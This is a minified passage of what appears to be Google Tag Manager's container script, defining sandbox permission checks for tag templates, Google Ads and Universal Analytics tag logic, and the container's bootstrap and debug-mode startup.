g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Hb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.cb]=(n[K.m.Hf]=b.vtp_acceptIncoming,n[K.m.ra]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.rd]=b.vtp_urlPosition,n[K.m.Jc]=b.vtp_formDecoration,n)}if(P(243)){var p=qR();p&&p.length>0&&(l[K.m.Gc]={plf:p.join(".")})}var q=gp(fp(ep(dp(Mo(new Lo(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[Q.A.Cd]=wR.Ca;xK("",K.m.ma,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||rs())Vt(a,r),Fs(r);gq()!==2?Pt(r):Nt(r);au(["aw","dc"],r);tu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");Zt(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Gs(xs(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Gs("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=gp(new Lo(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));JI({D:t});Gy({D:t,cj:!1,Ue:g,Vc:r,Mh:!0});Am=!0;b.vtp_enableUrlPassthrough&&du(["aw","dc","gb"]);fu(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,Xm:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(pj(g))||c==="specific"&&sh(pj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(pj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=jR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=mR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?nR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};vP(c,
an,function(p){return Cb(p)});vP(c,cn,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[K.m.fi]=!0;var e=oR(b.vtp_conversionCookiePrefix,c[K.m.Eb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Eb]=e;d[K.m.ub]=f;d[K.m.Ia]=sR(K.m.Ia);b.vtp_enableDynamicRemarketing&&(d[K.m.Ka]=oR(b.vtp_eventValue,c[K.m.Ka],""),d[K.m.Ba]=oR(b.vtp_eventItems,c[K.m.Ba]));b.vtp_rdp&&(d[K.m.Xb]=!0);d[K.m.Oa]=oR(b.vtp_userId,
c[K.m.Oa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Sy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.A.Cd]=P(275)?[wR.Ca,wR.Lb]:wR.Lb,l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};uP(n.eventMetadata,g);DA(BA(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&jR(mR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);jR(mR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!uj()&&!kg(50)||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=xj(p._x_19,"/analytics.js"),t=My("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);rR(q==="analytics.js"&&u?u:t,function(){var v=lz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;jR(mR(t.vtp_contentGroup,"index","group"),q);jR(mR(t.vtp_dimension,"index","dimension"),r);jR(mR(t.vtp_metric,"index","metric"),
u);var v=jR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=jR(n,v)}jR(mR(n.vtp_contentGroup,"index","group"),q);jR(mR(n.vtp_dimension,"index","dimension"),r);jR(mR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),A="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(fo()),C=E+".");var H=function(ta,pa){for(var Ma in pa)pa.hasOwnProperty(Ma)&&
(x[ta+Ma]=pa[Ma])};H("contentGroup",q);H("dimension",r);H("metric",u);n.vtp_enableEcommerce&&(A=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,A));if(n.vtp_trackType==="TRACK_EVENT")A="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(A=K.m.gd,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var J={};J[K.m.ra]=n.vtp_autoLinkDomains;J.use_anchor=n.vtp_useHashAutoLink;J[K.m.Jc]=n.vtp_decorateFormsAutoLink;x[K.m.cb]=J}}else n.vtp_trackType==="TRACK_SOCIAL"?(A="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(A="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var O={};a(x,O);x.name||(O.gtmTrackerName=E);O.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(O.nonInteraction=n.vtp_nonInteraction);var ba=gp(fp(ep(dp(Mo(new Lo(n.vtp_gtmEventId,n.vtp_gtmPriorityId),O),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ba.eventMetadata[Q.A.Jm]=!0);oL(y,A,Date.now(),ba);var W=
oz(n.vtp_functionName);if(rb(W)){var N=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];W.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(pj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?sR(h):oR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=mR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?nR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};vP(f,an,function(y){return Cb(y)});vP(f,cn,function(y){return Number(y)});var g=oR(b.vtp_conversionCookiePrefix,f[K.m.Eb],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[K.m.Ka]=oR(b.vtp_conversionValue,f[K.m.Ka],"")||0,h[K.m.kb]=oR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ja]=oR(b.vtp_orderId,f[K.m.Ja],""),h[K.m.Eb]=g,h[K.m.ub]=c,h[K.m.di]=d,h[K.m.Ia]=sR(K.m.Ia),h[K.m.Ga]=
sR("developer_id"),h));b.vtp_rdp&&(l[K.m.Xb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Jy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.pf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.lf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.nf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Mc,"vtp_awMerchantId","merchant_id",""),p(K.m.Kc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Lc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.kf,"vtp_discount","discount","");p(K.m.Ba,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.wd]=oR(b.vtp_deliveryPostalCode,f[K.m.wd],""),l[K.m.te]=oR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Bc]=oR(b.vtp_deliveryCountry,f[K.m.Bc],""),l[K.m.nd]=oR(b.vtp_shippingFee,f[K.m.nd],""));b.vtp_transportUrl&&(l[K.m.Oc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;Sy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Ib]=t);var v={},x={eventMetadata:(v[Q.A.Cd]=P(275)?[wR.Ca,wR.Aa]:wR.Aa,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};uP(x.eventMetadata,r);DA(BA(u,K.m.vo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var xR={},bo={dataLayer:mp,callback:function(a){xR.hasOwnProperty(a)&&rb(xR[a])&&xR[a]();delete xR[a]},bootstrap:0};bo.onHtmlSuccess=jC(!0),bo.onHtmlFailure=jC(!1);
function yR(){ao();Wj();Py();Jb(cj,Z.securityGroups);var a=Sj(Tj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;An(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||M(142);fC(),Yf({vr:function(d){return d===dC},Dq:function(d){return new gC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Mr:function(d){var e;if(d===dC)e=d;else{var f=fo();eC[f]=d;e='google_tag_manager["rm"]["'+Pj()+'"]('+f+")"}return e}});
ag={yq:xg}}function zR(){var a=D(60);a&&a&&(lJ[a]=!0)}
function Lm(){try{if(kg(47)||!fk()){Ui();if(P(109)){}Va[6]=!0;var a=$n("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});In(a);io();HC();Aq();lA();if(Xj()){D(5);XD();Pz().removeExternalRestrictions(Pj());}else{
wJ();tw();Zf();Vf=Z;Wf=pC;Bx();eR();yR();nC();Jm||(Im=Nm(),Im["0"]&&lm(gm.Z.De,JSON.stringify(Im)));Xn();rB();rA();ZA=!1;z.readyState==="complete"?aB():Sc(w,"load",aB);kA();Lk&&(wp(Jp),w.setInterval(Ip,864E5),wp(IC),wp(Az),wp(Pw),wp(Mp),wp(LC),wp(Nz),P(120)&&(wp(Fz),wp(Gz),wp(Hz)),kC={},wp(mC));Nk&&(xm(),zo(),tB(),HB(),CB(),lk("bt",String(kg(47)?2:kg(50)?1:0)),lk("ct",String(kg(47)?
0:kg(50)?1:3)),xB(),BB(),FB());bC();Hm(1);YD();bo.bootstrap=Gb();kg(51)&&qB();P(109)&&kx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?hR("dMDg0Yz"):w.Shopify&&(hR("dN2ZkMj"),id()&&hR("dNTU0Yz"));zR()}}}catch(b){Hm(5),Fp()}}
(function(a){function b(){n=z.documentElement.getAttribute("data-tag-assistant-present");nn(n)&&(l=h.Gl)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(z.referrer){var e=pj(z.referrer);d=lj(e,"host")===D(38)}if(!d){var f=wr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";Zi&&(v="OGT",x="GTAG");var y=D(23),A=w[y];A||(A=[],w[y]=A,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+sp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Mj(),canonicalId:D(6)},aliases:Qj(),destinations:Nj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);A.push(C)},h={Ep:1,Vl:2,xm:3,rk:4,Gl:5};h[h.Ep]="GTM_DEBUG_LEGACY_PARAM";h[h.Vl]="GTM_DEBUG_PARAM";h[h.xm]="REFERRER";h[h.rk]="COOKIE";h[h.Gl]="EXTENSION_PARAM";var l=void 0,n=void 0,p=jj(w.location,"query",!1,void 0,"gtm_debug");nn(p)&&(l=h.Vl);if(!l&&z.referrer){var q=pj(z.referrer);lj(q,
"host")===D(24)&&(l=h.xm)}if(!l){var r=wr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.rk)}l||b();if(!l&&mn(n)){var u=!1;Sc(z,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Nm()["0"]?Lm():Km()});

})()

